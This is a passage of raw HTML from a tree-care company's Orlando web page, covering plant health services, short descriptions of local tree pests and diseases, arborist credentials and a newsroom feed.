    <path id="Path_359" data-name="Path 359" d="M85.242,78.834h0v-1.5a1.251,1.251,0,0,1,.176-.528l12.5-18.4L84.978,69.854a.685.685,0,0,1-.7.176,1.123,1.123,0,0,1-.616-.44l-2.025-4.05a1.5,1.5,0,0,1-.088-.616l3.962-13.03-4.4,7.659a.9.9,0,0,1-.7.44,1.311,1.311,0,0,1-.792-.352l-4.05-6.075c0-.088-.088-.088-.088-.176L72.828,46.7,72.3,53.039l1.937,11.885V123.03c2.641-.88,4.842-2.377,4.842-4.754v-5.194a4.948,4.948,0,1,1,5.546-4.93,4.992,4.992,0,0,1-4.05,4.842v5.282c0,3.522-3.345,5.37-6.427,6.339v6.6a63.843,63.843,0,0,0,10.917-1.409l.176-50.975ZM83.657,102.6a.763.763,0,0,1-.616.352.794.794,0,0,1-.44-.088,4.945,4.945,0,0,0-5.37,0,.77.77,0,1,1-.792-1.321,6.756,6.756,0,0,1,7.043,0A.936.936,0,0,1,83.657,102.6Z" transform="translate(-8.538 -5.482)" fill="#00833f"/>
    <path id="Path_360" data-name="Path 360" d="M83.791,116.245a3.345,3.345,0,1,0-3.345,3.345A3.237,3.237,0,0,0,83.791,116.245Zm-5.546,0a3.128,3.128,0,0,1,.176-.88,2.584,2.584,0,0,0,2.025,1.056,2.457,2.457,0,0,0,2.025-1.056,2.6,2.6,0,0,1,.176.88,2.18,2.18,0,0,1-2.2,2.2A2.127,2.127,0,0,1,78.245,116.245Z" transform="translate(-9.111 -13.397)" fill="#00833f"/>
    <path id="Path_361" data-name="Path 361" d="M81.125,29.185v-9.6A10.657,10.657,0,0,1,78.308,17.3c-.968,2.553-3.345,7.043-8.364,7.043a4.651,4.651,0,0,1-1.145-.088v8.98l3.257,4.93Z" transform="translate(-8.118 -1.95)" fill="#00833f"/>
    <path id="Path_362" data-name="Path 362" d="M97.276,66.318,89,78.379v.264a6.493,6.493,0,0,0,4.49.792c1.673-.352,3.169-1.673,4.314-3.786a.784.784,0,0,1,.7-.44,1.42,1.42,0,0,1,.792.264,6.45,6.45,0,0,0,4.666,1.673,7.837,7.837,0,0,0,3.522-.7,7.616,7.616,0,0,0,4.314-6.515.8.8,0,0,1,.352-.7.685.685,0,0,1,.7-.176c.352.088,8.892,1.673,11.885-4.666,2.377-5.018-.176-9.508-1.321-11.181a7.96,7.96,0,0,1-4.666,1.5,7.183,7.183,0,0,1-3.522-.88l-5.9,10.653a.662.662,0,0,1-.616.44L97.276,66.582Z" transform="translate(-10.541 -6.251)" fill="#00833f"/>
    <path id="Path_363" data-name="Path 363" d="M62.252,34.171a1.487,1.487,0,0,1-.176-.44V23.958a7.613,7.613,0,0,1-3.081-2.553,7.2,7.2,0,0,1-6.075,3.081A6.7,6.7,0,0,1,46.052,18.5a5.772,5.772,0,0,0-4.314,1.937c-1.145,1.5-1.145,3.962-.088,7.131a.856.856,0,0,1-.088.792.665.665,0,0,1-.616.352,22.74,22.74,0,0,0-6.955,1.849c-4.4,2.025-6.691,5.106-6.691,9.244,0,7.307,2.553,11.093,7.571,11.093A4.063,4.063,0,0,0,38.3,49.226a.865.865,0,0,1,1.585.528,3.018,3.018,0,0,0,.792,1.849,5.788,5.788,0,0,0,4.226,1.321,4.992,4.992,0,0,0,3.874-1.409,5.634,5.634,0,0,0,1.321-3.7.8.8,0,0,1,.7-.88.811.811,0,0,1,.968.616c.176.7,1.585,1.409,3.434,1.409h0c.968,0,4.138-.264,4.842-3.434l1.673.352A5.929,5.929,0,0,1,59.7,49.138V61.375l7.483,7.307V61.727L65.245,49.754v-.176l.792-9.772Z" transform="translate(-3.15 -2.093)" fill="#00833f"/>
    <path id="Path_364" data-name="Path 364" d="M121.927,26.3a14.809,14.809,0,0,1-1.585,2.025c2.465,1.145,7.219,4.138,7.219,10.3,0,5.282-1.321,8.452-2.905,10.3,1.321,1.761,4.49,7.043,1.585,13.118-1.5,3.169-4.4,5.106-8.364,5.723a19.7,19.7,0,0,1-4.49.088,8.991,8.991,0,0,1-5.194,7.043,10.1,10.1,0,0,1-4.226.88,8.507,8.507,0,0,1-5.106-1.585,7.706,7.706,0,0,1-4.93,3.7,8.674,8.674,0,0,1-1.5.176,9.9,9.9,0,0,1-3.434-.7v49.83A62.539,62.539,0,0,0,121.927,26.3Z" transform="translate(-10.541 -3.042)" fill="#00833f"/>
    <path id="Path_365" data-name="Path 365" d="M98.282,50.527A10.909,10.909,0,0,1,96.521,44.1a6.894,6.894,0,0,1-4.49,1.585c-.44,0-.88-.088-1.321-.088L84.9,64.877l1.321,2.729L102.068,53.52A7.339,7.339,0,0,1,98.282,50.527Z" transform="translate(-10.046 -5.161)" fill="#00833f"/>
    <path id="Path_366" data-name="Path 366" d="M113.774,51.4a10.086,10.086,0,0,1-7.483,3.257L99.6,64.518l9.684-1.409,5.723-10.3A8.245,8.245,0,0,1,113.774,51.4Z" transform="translate(-11.806 -6.034)" fill="#00833f"/>
  </g>
</svg>
 
                                            </span>
                                        </a>
                                    </div>
                                <div class="colText">
                                    <h3><a href="/residential-tree-services/tree-health-inspection-treatment/" class="headline">Tree Health Inspection &amp; Treatment</a></h3>
                                    
                                        <div class="toggleText">
                                            <span class="closed">Service Description</span>
                                        </div>
                                        <div class="text"><p>Our total plant health care approach combines preventative and therapeutic treatments to provide your trees and shrubs with everything they need to thrive and flourish.</p></div>
                                        <a href="/residential-tree-services/tree-health-inspection-treatment/" class="linkText" title="Tree Health Inspection &amp; Treatment">Learn More</a>
                                </div>
                            </div>
                </div>
    </div>
</div>
    <div class="delightedTestimonialsBE blockEditor tm bm  mw- ">
        <div class="container">
<h2 class="headline" >See What Our Clients Are Saying</h2><div class="amplify-widget" data-token="MTAyODI6eFJxdzZyQjNfWjBNNnRZQlg0RjdWeVJUMjFV" data-widget-id="10282" data-widget-type="teaser" data-external-id="1356"></div>        </div>
    </div>
        <script type="text/javascript" src="https://amplify.review-alerts.com/widget-init.js"></script>
<div class="multiNewsletterCTABE blockEditor tm bm  mw- ">
    <div class="container">
				<h2 class="headline">What&#x27;s Damaging My Tree?</h2>
                <div class="description">
                    <p>Our staff of ISA Certified Arborists have the tools to help you diagnose and combat insect-ridden, diseased trees. Here are common tree pests &amp; diseases in Orlando and the surrounding areas.</p>
                </div>
            <div class="itemsRow count4">
                    <div class="item linkEnabled">
                        
                        <div class="inner">
                            <div class="innerContent">
                                <div class="textHolder">
                                    <div class="headerHolder">
                                        <h3 class="headline">Lethal Bronzing</h3>
                                        
                                    </div>
                                        <div class="text">
                                            <p><strong>What Does Lethal Bronzing of Palms Damage Look Like?</strong></p>
<div class="group/conversation-turn relative flex w-full min-w-0 flex-col agent-turn">
<div class="flex-col gap-1 md:gap-3">
<div class="flex max-w-full flex-col flex-grow">
<div class="min-h-8 text-message flex w-full flex-col items-end gap-2 whitespace-normal break-words [.text-message+&amp;]:mt-5" data-message-author-role="assistant" data-message-id="9794a401-2a95-4fde-b26f-c75397a78ce5" data-message-model-slug="gpt-4o">
<div class="flex w-full flex-col gap-1 empty:hidden first:pt-[3px]">
<div class="markdown prose w-full break-words dark:prose-invert light">
<p>This deadly bacterial disease causes wilting and lower fronds to turn brown prematurely. Once infected, trees rapidly decline and die within weeks or months.</p>
</div>
</div>
</div>
</div>
</div>
</div>
                                        </div>
                                </div>
                                    <div class="btnHolder">
                                        <a href="/insect-disease-resource-center/lethal-bronzing-of-palms/" class="btn btnDefault" >Learn More</a>
                                    </div>
                            </div>
                        </div>   
                    </div>
                    <div class="item linkEnabled">
                        
                        <div class="inner">
                            <div class="innerContent">
                                <div class="textHolder">
                                    <div class="headerHolder">
                                        <h3 class="headline">Southern Pine Beetle</h3>
                                        
                                    </div>
                                        <div class="text">
                                            <p><strong>What Does Southern Pine Beetle Damage Look Like?</strong></p>
<div class="group/conversation-turn relative flex w-full min-w-0 flex-col agent-turn">
<div class="flex-col gap-1 md:gap-3">
<div class="flex max-w-full flex-col flex-grow">
<div class="min-h-8 text-message flex w-full flex-col items-end gap-2 whitespace-normal break-words [.text-message+&amp;]:mt-5" data-message-author-role="assistant" data-message-id="231e079e-599d-43cf-b7bb-61b1dbf013ce" data-message-model-slug="gpt-4o">
<div class="flex w-full flex-col gap-1 empty:hidden first:pt-[3px]">
<div class="markdown prose w-full break-words dark:prose-invert light">
<div class="group/conversation-turn relative flex w-full min-w-0 flex-col agent-turn">
<div class="flex-col gap-1 md:gap-3">
<div class="flex max-w-full flex-col flex-grow">
<div class="min-h-8 text-message flex w-full flex-col items-end gap-2 whitespace-normal break-words [.text-message+&amp;]:mt-5" data-message-author-role="assistant" data-message-id="5cdecad2-ac13-40dd-8b68-da2fd3048943" data-message-model-slug="gpt-4o">
<div class="flex w-full flex-col gap-1 empty:hidden first:pt-[3px]">
<div class="markdown prose w-full break-words dark:prose-invert light">
<div class="group/conversation-turn relative flex w-full min-w-0 flex-col agent-turn">
<div class="flex-col gap-1 md:gap-3">
<div class="flex max-w-full flex-col flex-grow">
<div class="min-h-8 text-message flex w-full flex-col items-end gap-2 whitespace-normal break-words [.text-message+&amp;]:mt-5" data-message-author-role="assistant" data-message-id="69a48f8e-8533-41cd-a114-25b27e5ce67a" data-message-model-slug="gpt-4o">
<div class="flex w-full flex-col gap-1 empty:hidden first:pt-[3px]">
<div class="markdown prose w-full break-words dark:prose-invert light">
<div class="flex max-w-full flex-col flex-grow">
<div class="min-h-8 text-message flex w-full flex-col items-end gap-2 whitespace-normal break-words [.text-message+&amp;]:mt-5" data-message-author-role="assistant" data-message-id="1304ff1c-a28b-402e-be6e-96fb9dcc52fd" data-message-model-slug="gpt-4o-mini">
<div class="flex w-full flex-col gap-1 empty:hidden first:pt-[3px]">
<div class="markdown prose w-full break-words dark:prose-invert light">
<p>Symptoms include changes in canopy color (from green to dull green, yellow, and reddish-brown), brown-red dust, and whitish pitch (pine sap) tubes.</p>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
                                        </div>
                                </div>
                                    <div class="btnHolder">
                                        <a href="/insect-disease-resource-center/southern-pine-beetle/" class="btn btnDefault" >Learn More</a>
                                    </div>
                            </div>
                        </div>   
                    </div>
                    <div class="item linkEnabled">
                        
                        <div class="inner">
                            <div class="innerContent">
                                <div class="textHolder">
                                    <div class="headerHolder">
                                        <h3 class="headline">Fusarium Wilt</h3>
                                        
                                    </div>
                                        <div class="text">
                                            <p><strong>What Does Fusarium Wilt of Palms Damage Look Like?</strong></p>
<div class="group/conversation-turn relative flex w-full min-w-0 flex-col agent-turn">
<div class="flex-col gap-1 md:gap-3">
<div class="flex max-w-full flex-col flex-grow">
<div class="min-h-8 text-message flex w-full flex-col items-end gap-2 whitespace-normal break-words [.text-message+&amp;]:mt-5" data-message-author-role="assistant" data-message-id="e081b498-0f76-4716-a59c-8451060b7bd6" data-message-model-slug="gpt-4o">
<div class="flex w-full flex-col gap-1 empty:hidden first:pt-[3px]">
<div class="markdown prose w-full break-words dark:prose-invert light">
<div class="group/conversation-turn relative flex w-full min-w-0 flex-col agent-turn">
<div class="flex-col gap-1 md:gap-3">
<div class="flex max-w-full flex-col flex-grow">
<div class="min-h-8 text-message flex w-full flex-col items-end gap-2 whitespace-normal break-words [.text-message+&amp;]:mt-5" data-message-author-role="assistant" data-message-id="49635be2-a430-482a-a51a-9d8beacf6b0c" data-message-model-slug="gpt-4o">
<div class="flex w-full flex-col gap-1 empty:hidden first:pt-[3px]">
<div class="markdown prose w-full break-words dark:prose-invert light">
<div class="group/conversation-turn relative flex w-full min-w-0 flex-col agent-turn">
<div class="flex-col gap-1 md:gap-3">
<div class="flex max-w-full flex-col flex-grow">
<div class="min-h-8 text-message flex w-full flex-col items-end gap-2 whitespace-normal break-words [.text-message+&amp;]:mt-5" data-message-author-role="assistant" data-message-id="8b70b2dc-3904-436b-945d-9af95997f4d3" data-message-model-slug="gpt-4o">
<div class="flex w-full flex-col gap-1 empty:hidden first:pt-[3px]">
<div class="markdown prose w-full break-words dark:prose-invert light">
<div class="group/conversation-turn relative flex w-full min-w-0 flex-col agent-turn">
<div class="flex-col gap-1 md:gap-3">
<div class="flex max-w-full flex-col flex-grow">
<div class="min-h-8 text-message flex w-full flex-col items-end gap-2 whitespace-normal break-words [.text-message+&amp;]:mt-5" data-message-author-role="assistant" data-message-id="61d06b03-6ef7-460f-95b2-790256331272" data-message-model-slug="gpt-4o-mini">
<div class="flex w-full flex-col gap-1 empty:hidden first:pt-[3px]">
<div class="markdown prose w-full break-words dark:prose-invert light">
<div class="group/conversation-turn relative flex w-full min-w-0 flex-col agent-turn">
<div class="flex-col gap-1 md:gap-3">
<div class="flex max-w-full flex-col flex-grow">
<div class="min-h-8 text-message flex w-full flex-col items-end gap-2 whitespace-normal break-words [.text-message+&amp;]:mt-5" data-message-author-role="assistant" data-message-id="aa371a8d-58ac-42f8-a39f-624920fab4d6" data-message-model-slug="gpt-4o-mini">
<div class="flex w-full flex-col gap-1 empty:hidden first:pt-[3px]">
<div class="markdown prose w-full break-words dark:prose-invert light">
<p>The disease typically begins with wilting and yellowing of older, lower fronds, with discoloration usually starting on one side of the petiole.</p>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
                                        </div>
                                </div>
                                    <div class="btnHolder">
                                        <a href="/insect-disease-resource-center/fusarium-wilt-of-palms/" class="btn btnDefault" >Learn More</a>
                                    </div>
                            </div>
                        </div>   
                    </div>
                    <div class="item linkEnabled">
                        
                        <div class="inner">
                            <div class="innerContent">
                                <div class="textHolder">
                                    <div class="headerHolder">
                                        <h3 class="headline">Oak Wilt Disease</h3>
                                        
                                    </div>
                                        <div class="text">
                                            <p><strong>What Does Oak Wilt Damage Look Like?</strong></p>
<div class="group/conversation-turn relative flex w-full min-w-0 flex-col agent-turn">
<div class="flex-col gap-1 md:gap-3">
<div class="flex max-w-full flex-col flex-grow">
<div class="min-h-8 text-message flex w-full flex-col items-end gap-2 whitespace-normal break-words [.text-message+&amp;]:mt-5" data-message-author-role="assistant" data-message-id="9794a401-2a95-4fde-b26f-c75397a78ce5" data-message-model-slug="gpt-4o">
<div class="flex w-full flex-col gap-1 empty:hidden first:pt-[3px]">
<div class="markdown prose w-full break-words dark:prose-invert light">
<p>Sudden wilting and premature leaf drop are the main symptoms of this disease. Early symptoms include wilting, bronzing, and leaf shedding at branch tips. </p>
</div>
</div>
</div>
</div>
</div>
</div>
                                        </div>
                                </div>
                                    <div class="btnHolder">
                                        <a href="/insect-disease-resource-center/oak-wilt-disease/" class="btn btnDefault" >Learn More</a>
                                    </div>
                            </div>
                        </div>   
                    </div>
            </div>
       
    </div>
</div>

<div class="featureCTA1BE blockEditor  hasImage tm bm  mw- ">
    <div class="container">
        <div class="tsiRow imageAlignLeft">
                <div class="colImage">
<img class="lazyload" alt="Davey Tree Florida Inspection" width="532" height="514" data-sizes="auto" data-srcset="/media/dqjn53jy/ccm06438.jpg?width=150&height=145&v=1d98a87e8ba93e0&format=webp&quality=80 150w, /media/dqjn53jy/ccm06438.jpg?width=300&height=290&v=1d98a87e8ba93e0&format=webp&quality=80 300w, /media/dqjn53jy/ccm06438.jpg?width=430&height=416&v=1d98a87e8ba93e0&format=webp&quality=80 430w, /media/dqjn53jy/ccm06438.jpg?width=532&height=514&v=1d98a87e8ba93e0&format=webp&quality=80 532w " data-src="/media/dqjn53jy/ccm06438.jpg?width=532&height=514&v=1d98a87e8ba93e0&format=webp&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='532' height='514' viewBox='0 0 266 257'%3E%3C/svg%3E" alt="Davey Tree Florida Inspection" />                </div>

            <div class="colText">
                <div class="inner">
<h2 class="headline">ISA Certified Arborists &amp; Accredited Tree Care Company</h2>                    <div class="text">
                        <p>Your local Orlando Davey arborists are ISA Certified, bonded and fully insured.</p><h5 class="headline">What Does That Mean?</h5><p>It’s our commitment to you to provide the best tree services for the health and safety of your trees and landscape. With the ISA Certification, we have deeper knowledge in the art and science of tree care for diagnosing and treating your trees.</p><p>Davey is also recognized as an accredited tree care company. Our TCIA accreditation represents our position as a tree service company committed to safety, expertise, and professionalism.</p>
                    </div>
                        <div class="btnHolder ">
                            <a href="/residential-tree-services/certified-tree-doctor/" class="btn btnDefault" >Learn more about our industry credentials</a>
                        </div>
                </div>
            </div>
        </div>
    </div>
</div>

<div class="associationsListBE cardsCTABlock blockEditor tm bm  mw- count-2 ">
        <div class="bg bgDesktop" >
            <img class="lazyload" width="1920" height="650" data-srcset="/media/ydijhuer/woodgrain.jpg?width=150&height=225&v=1d83e9e30508d90&format=webp&quality=45 150w, /media/ydijhuer/woodgrain.jpg?width=300&height=450&v=1d83e9e30508d90&format=webp&quality=45 300w, /media/ydijhuer/woodgrain.jpg?width=430&height=645&v=1d83e9e30508d90&format=webp&quality=45 430w, /media/ydijhuer/woodgrain.jpg?width=560&height=840&v=1d83e9e30508d90&format=webp&quality=45 560w, /media/ydijhuer/woodgrain.jpg?width=768&height=1152&v=1d83e9e30508d90&format=webp&quality=45 768w, /media/ydijhuer/woodgrain.jpg?width=800&height=1200&v=1d83e9e30508d90&format=webp&quality=45 800w, /media/ydijhuer/woodgrain.jpg?width=882&height=299&v=1d83e9e30508d90&format=webp&quality=80 882w, /media/ydijhuer/woodgrain.jpg?width=991&height=336&v=1d83e9e30508d90&format=webp&quality=80 991w, /media/ydijhuer/woodgrain.jpg?width=1200&height=407&v=1d83e9e30508d90&format=webp&quality=80 1200w, /media/ydijhuer/woodgrain.jpg?width=1400&height=474&v=1d83e9e30508d90&format=webp&quality=80 1400w, /media/ydijhuer/woodgrain.jpg?width=1600&height=542&v=1d83e9e30508d90&format=webp&quality=80 1600w, /media/ydijhuer/woodgrain.jpg?width=1920&height=650&v=1d83e9e30508d90&format=webp&quality=80 1920w" data-sizes="auto" data-src="/media/ydijhuer/woodgrain.jpg?width=800&height=1200&v=1d83e9e30508d90&format=webp&quality=45" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='1920' height='650' viewBox='0 0 192 65'%3E%3C/svg%3E" alt="Woodgrain" />
        </div>
    <div class="container">
<h2 class="headline" >Qualifications & Industry Partners</h2>            <div class="cardsRow">
                    <div class="cardItem nocrop">
                        <div class="innerContent linkEnabled">
                                <div class="image">
						            <img class="lazyload" width="250" height="143" data-sizes="auto" data-srcset="/media/woie2t3v/isa-logo-arborist111.png?anchor=center&mode=pad&height=86&format=webp&width=150&quality=80 150w, /media/woie2t3v/isa-logo-arborist111.png?anchor=center&mode=pad&height=143&format=webp&quality=80 250w " data-src="/media/woie2t3v/isa-logo-arborist111.png?anchor=center&mode=pad&height=143&format=webp&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='250' height='143' viewBox='0 0 250 143'%3E%3C/svg%3E" alt="International Society Agriculture" />
                                </div>
                            <div class="text">
                                    <div class="links"><a href="http://www.isa-arbor.com/" target="_blank" class="link">International Society of Arboriculture</a></div>
                            </div>
                        </div>
                    </div>
                    <div class="cardItem nocrop">
                        <div class="innerContent linkEnabled">
                                <div class="image">
						            <img class="lazyload" width="250" height="143" data-sizes="auto" data-srcset="/media/0v0hwfsr/tree-care-industry-association.png?anchor=center&mode=pad&height=86&format=webp&width=150&quality=80 150w, /media/0v0hwfsr/tree-care-industry-association.png?anchor=center&mode=pad&height=143&format=webp&quality=80 250w " data-src="/media/0v0hwfsr/tree-care-industry-association.png?anchor=center&mode=pad&height=143&format=webp&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='250' height='143' viewBox='0 0 250 143'%3E%3C/svg%3E" alt="Tree Care Industry Association" />
                                </div>
                            <div class="text">
                                    <div class="links"><a href="https://www.tcia.org/" target="_blank" class="link">Tree Care Industry Association</a></div>
                            </div>
                        </div>
                    </div>
            </div>
    </div>
</div>

<div class="newsRoomFeedBE blockEditor tm bm  mw- ">
    <div class="container">
				<h2 class="headline">In The News</h2>
            <div class="posts">
                    <div class="swiper-container">
                        <div class="feedSlides swiper">
                            <div class="swiper-wrapper">
        <div class="post linkEnabled swiper-slide" aria-roledescription="slide">
            <div class="inner">
                    <div class="image">
                        <img class="lazyload" width="664" height="330" data-sizes="auto" data-srcset="/media/kvraadbo/screenshot-2025-12-30-104250.webp?width=150&height=75&v=1dc79a341cdaaa0&format=webp&quality=80 150w, /media/kvraadbo/screenshot-2025-12-30-104250.webp?width=300&height=150&v=1dc79a341cdaaa0&format=webp&quality=80 300w, /media/kvraadbo/screenshot-2025-12-30-104250.webp?width=430&height=214&v=1dc79a341cdaaa0&format=webp&quality=80 430w, /media/kvraadbo/screenshot-2025-12-30-104250.webp?width=560&height=279&v=1dc79a341cdaaa0&format=webp&quality=80 560w, /media/kvraadbo/screenshot-2025-12-30-104250.webp?width=664&height=330&v=1dc79a341cdaaa0&format=webp&quality=80 664w " data-src="/media/kvraadbo/screenshot-2025-12-30-104250.webp?width=664&height=330&v=1dc79a341cdaaa0&format=webp&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='664' height='330' viewBox='0 0 332 165'%3E%3C/svg%3E" alt="Screenshot 2025 12 30 104250" />
                    </div>
                <div class="category">Davey In The News</div>
                    <h3 class="headline">Avoid These Mistakes with Outdoor Decor in Nashville</h3>
                
                <span class="line"></span>
                <div class="summary">Lukas Suzano from Davey's Nashville office gives advice on how to keep your trees healthy while hanging decor this winter. </div>
                <a href="/about/newsroom/avoid-these-mistakes-with-outdoor-decor-in-nashville/" class="readmore" title="Avoid These Mistakes with Outdoor Decor in Nashville">Read More</a>
            </div>
        </div>
        <div class="post linkEnabled swiper-slide" aria-roledescription="slide">
            <div class="inner">
                    <div class="image">
                        <img class="lazyload" width="664" height="330" data-sizes="auto" data-srcset="/media/gzylp2ld/decor-on-mich-ave-2005.jpg?width=150&height=75&v=1dc6acd6ea02060&format=webp&quality=80 150w, /media/gzylp2ld/decor-on-mich-ave-2005.jpg?width=300&height=150&v=1dc6acd6ea02060&format=webp&quality=80 300w, /media/gzylp2ld/decor-on-mich-ave-2005.jpg?width=430&height=214&v=1dc6acd6ea02060&format=webp&quality=80 430w, /media/gzylp2ld/decor-on-mich-ave-2005.jpg?width=560&height=279&v=1dc6acd6ea02060&format=webp&quality=80 560w, /media/gzylp2ld/decor-on-mich-ave-2005.jpg?width=664&height=330&v=1dc6acd6ea02060&format=webp&quality=80 664w " data-src="/media/gzylp2ld/decor-on-mich-ave-2005.jpg?width=664&height=330&v=1dc6acd6ea02060&format=webp&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='664' height='330' viewBox='0 0 332 165'%3E%3C/svg%3E" alt="Decor On Mich Ave 2005" />
                    </div>
                <div class="category">Davey In The News</div>
                    <h3 class="headline">Knoxville, Keep Outdoor Decorations Tree and Wildlife Friendly!</h3>
                
                <span class="line"></span>
                <div class="summary">Rachel Broskey from Davey's Knoxville office says to keep tree health and wildlife in mind when hanging decorations outside this year.</div>
                <a href="/about/newsroom/knoxville-keep-outdoor-decorations-tree-and-wildlife-friendly/" class="readmore" title="Knoxville, Keep Outdoor Decorations Tree and Wildlife Friendly!">Read More</a>
            </div>
        </div>
        <div class="post linkEnabled swiper-slide" aria-roledescription="slide">
            <div class="inner">
                    <div class="image">
                        <img class="lazyload" width="664" height="330" data-sizes="auto" data-srcset="/media/q0olgtbb/screenshot-2025-09-25-104000.webp?width=150&height=75&v=1dc2e2b0c5264b0&format=webp&quality=80 150w, /media/q0olgtbb/screenshot-2025-09-25-104000.webp?width=300&height=150&v=1dc2e2b0c5264b0&format=webp&quality=80 300w, /media/q0olgtbb/screenshot-2025-09-25-104000.webp?width=430&height=214&v=1dc2e2b0c5264b0&format=webp&quality=80 430w, /media/q0olgtbb/screenshot-2025-09-25-104000.webp?width=560&height=279&v=1dc2e2b0c5264b0&format=webp&quality=80 560w, /media/q0olgtbb/screenshot-2025-09-25-104000.webp?width=664&height=330&v=1dc2e2b0c5264b0&format=webp&quality=80 664w " data-src="/media/q0olgtbb/screenshot-2025-09-25-104000.webp?width=664&height=330&v=1dc2e2b0c5264b0&format=webp&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='664' height='330' viewBox='0 0 332 165'%3E%3C/svg%3E" alt="Screenshot 2025 09 25 104000" />
                    </div>
                <div class="category">Nashville</div>
                    <h3 class="headline">Webs in Your Nashville Trees? It&#x27;s Fall Webworms</h3>
                
                <span class="line"></span>
                <div class="summary">Eric Berner from Davey's Nashville office explains that the giant webs seen on Nashville trees are caused by the pesky fall webworm. </div>
                <a href="/about/newsroom/webs-in-your-nashville-trees-its-fall-webworms/" class="readmore" title="Webs in Your Nashville Trees? It&#x27;s Fall Webworms">Read More</a>
            </div>
        </div>
        <div class="post linkEnabled swiper-slide" aria-roledescription="slide">
            <div class="inner">
                    <div class="image">
                        <img class="lazyload" width="664" height="330" data-sizes="auto" data-srcset="/media/5afdfq4c/028a0878-5464x6830-f52e660.jpg?width=150&height=75&v=1dc2c9f665d1230&format=webp&quality=80 150w, /media/5afdfq4c/028a0878-5464x6830-f52e660.jpg?width=300&height=150&v=1dc2c9f665d1230&format=webp&quality=80 300w, /media/5afdfq4c/028a0878-5464x6830-f52e660.jpg?width=430&height=214&v=1dc2c9f665d1230&format=webp&quality=80 430w, /media/5afdfq4c/028a0878-5464x6830-f52e660.jpg?width=560&height=279&v=1dc2c9f665d1230&format=webp&quality=80 560w, /media/5afdfq4c/028a0878-5464x6830-f52e660.jpg?width=664&height=330&v=1dc2c9f665d1230&format=webp&quality=80 664w " data-src="/media/5afdfq4c/028a0878-5464x6830-f52e660.jpg?width=664&height=330&v=1dc2c9f665d1230&format=webp&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='664' height='330' viewBox='0 0 332 165'%3E%3C/svg%3E" alt="028A0878 5464X6830 F52e660" />
                    </div>
                <div class="category">Davey In The News</div>
                    <h3 class="headline">Why Are Leaves Changing if It&#x27;s Still Hot in Nashville?</h3>
                
                <span class="line"></span>
                <div class="summary">Lukas Suzano from Davey's Nashville office talks about the early-changing leaves and how heat and drought stress are affecting trees. </div>
                <a href="/about/newsroom/why-are-leaves-changing-if-its-still-hot-in-nashville/" class="readmore" title="Why Are Leaves Changing if It&#x27;s Still Hot in Nashville?">Read More</a>
            </div>
        </div>
        <div class="post linkEnabled swiper-slide" aria-roledescription="slide">
            <div class="inner">
                    <div class="image">
                        <img class="lazyload" width="664" height="330" data-sizes="auto" data-srcset="/media/ifjhrpnk/dsc_5404.jpg?width=150&height=75&v=1dc113374261790&format=webp&quality=80 150w, /media/ifjhrpnk/dsc_5404.jpg?width=300&height=150&v=1dc113374261790&format=webp&quality=80 300w, /media/ifjhrpnk/dsc_5404.jpg?width=430&height=214&v=1dc113374261790&format=webp&quality=80 430w, /media/ifjhrpnk/dsc_5404.jpg?width=560&height=279&v=1dc113374261790&format=webp&quality=80 560w, /media/ifjhrpnk/dsc_5404.jpg?width=664&height=330&v=1dc113374261790&format=webp&quality=80 664w " data-src="/media/ifjhrpnk/dsc_5404.jpg?width=664&height=330&v=1dc113374261790&format=webp&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='664' height='330' viewBox='0 0 332 165'%3E%3C/svg%3E" alt="DSC 5404" />
                    </div>
                <div class="category">Davey In The News</div>
                    <h3 class="headline">The Tennessee Heat Wave Is Over&#x2026;Now Help Your Trees Heal!</h3>
                
                <span class="line"></span>
                <div class="summary">Rachel Broskey from Davey's Knoxville office talks about how extreme heat has affected tree health and how to help them get better. </div>
                <a href="/about/newsroom/the-tennessee-heat-wave-is-over-now-help-your-trees-heal/" class="readmore" title="The Tennessee Heat Wave Is Over&#x2026;Now Help Your Trees Heal!">Read More</a>
            </div>
        </div>
        <div class="post linkEnabled swiper-slide" aria-roledescription="slide">
            <div class="inner">
                    <div class="image">
                        <img class="lazyload" width="664" height="330" data-sizes="auto" data-srcset="/media/msdplblx/screenshot-2025-06-23-102306.webp?width=150&height=75&v=1dbe44b00e13180&format=webp&quality=80 150w, /media/msdplblx/screenshot-2025-06-23-102306.webp?width=300&height=150&v=1dbe44b00e13180&format=webp&quality=80 300w, /media/msdplblx/screenshot-2025-06-23-102306.webp?width=430&height=214&v=1dbe44b00e13180&format=webp&quality=80 430w, /media/msdplblx/screenshot-2025-06-23-102306.webp?width=560&height=279&v=1dbe44b00e13180&format=webp&quality=80 560w, /media/msdplblx/screenshot-2025-06-23-102306.webp?width=664&height=330&v=1dbe44b00e13180&format=webp&quality=80 664w " data-src="/media/msdplblx/screenshot-2025-06-23-102306.webp?width=664&height=330&v=1dbe44b00e13180&format=webp&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='664' height='330' viewBox='0 0 332 165'%3E%3C/svg%3E" alt="Screenshot 2025 06 23 102306" />
                    </div>
                <div class="category">Davey In The News</div>
                    <h3 class="headline">Why Trees Are Important for Pollinators</h3>
                
                <span class="line"></span>
                <div class="summary">Lukas Suzano from Davey's Nashville office talks about which trees are best to plant for pollinators and how they help the environment. </div>
                <a href="/about/newsroom/why-trees-are-important-for-pollinators/" class="readmore" title="Why Trees Are Important for Pollinators">Read More</a>
            </div>
